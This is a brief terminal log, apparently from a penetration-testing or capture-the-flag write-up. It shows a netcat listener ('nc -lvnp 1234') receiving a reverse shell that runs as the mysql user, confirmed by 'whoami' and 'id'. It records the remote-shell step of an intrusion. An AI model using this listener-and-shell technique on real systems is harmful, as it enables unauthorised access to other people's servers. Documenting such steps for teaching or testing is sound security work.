 root@VM-0-12-ubuntu:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 54444
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.2$ whoami
whoami
mysql
bash-4.2$ id
id
uid=27(mysql) gid=27(mysql) groups=27(mysql)
bash-4.2$